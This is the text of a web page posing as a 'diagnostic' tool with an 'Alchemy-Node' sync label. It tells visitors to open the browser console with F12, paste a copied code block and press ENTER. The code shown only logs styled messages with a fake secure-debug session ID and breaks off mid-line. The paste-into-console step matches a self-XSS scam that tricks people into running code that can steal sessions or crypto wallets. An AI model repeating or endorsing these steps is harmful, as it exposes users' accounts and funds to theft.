
DIAGNOSTIC_CORE_V4.6
Identification of
The program is already
initialized.
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 7ex3lve
bb1

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-wei
ght:bold;");

console.info("Target: The program is 
already initialized. (Hash: 0x52e049